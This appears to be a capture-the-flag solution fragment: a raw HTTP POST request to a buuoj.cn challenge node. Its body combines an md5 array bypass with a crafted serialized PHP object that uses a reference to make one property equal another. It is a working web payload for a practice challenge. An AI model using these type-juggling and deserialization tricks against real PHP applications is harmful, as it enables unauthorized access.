 POST /?pleaseget=1 HTTP/1.1
Host: b3210788-d567-4bc2-b8f2-992ddf622c3d.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101
Firefox/97.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 86
pleasepost=2&md51[]=1&md52[]=2&obj=O:3:"BUU":2:{s:7:"correct";s:0:"";s:5:"input";R:
2;}